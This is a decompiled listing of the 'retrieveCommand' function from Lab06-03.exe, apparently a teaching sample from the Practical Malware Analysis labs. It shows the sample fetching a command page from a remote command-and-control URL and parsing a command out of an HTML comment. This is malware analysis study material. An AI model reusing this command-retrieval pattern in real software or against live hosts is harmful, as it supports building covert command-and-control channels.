 Decompile: retrieveCommand - (Lab06-03.exe)
1
2 uint retrieveCommand(void)
3
4 {
5   uint returnCode;
6   char buffer;
7   char buffer_1;
8   char buffer_2;
9   char buffer_3;
10   byte parsedCommand;
11   int hFile;
12   undefined4 hInternet;
13   undefined numberOfBytesRead [4];
14   int local_8;
15
16   hInternet = InternetOpenA(s_Internet_Explorer_7.5/pma,0,0,0,0);
17   hFile = InternetOpenUrlA(hInternet,s_http://www.practicalmalwareanalysis.com/cc.htm,0,0,0,0);
18   if (hFile == 0) {
19     printf((byte *)s_Error_2.1:_Fail_to_OpenUrl);
20     returnCode = InternetCloseHandle(hInternet);
21     returnCode = returnCode & 0xffffff00;
22   }
23   else {
24     local_8 = InternetReadFile(hFile,&buffer,512,numberOfBytesRead);
25     if (local_8 == 0) {
26       printf((byte *)s_Error_2.2:_Fail_to_ReadFile);
27       InternetCloseHandle(hInternet);
28       returnCode = InternetCloseHandle(hFile);
29       returnCode = returnCode & 0xffffff00;
30     }
31     else if ((((buffer == '<') && (buffer_1 == '!')) && (buffer_2 == '-')) && (buffer_3 == '-')) {
32       returnCode = (uint)parsedCommand;
33     }
34     else {
35       returnCode = printf((byte *)s_Error_2.3:_Fail_to_get_command);
36       returnCode = returnCode & 0xffffff00;
37     }
38   }
39   return returnCode;
40 }
41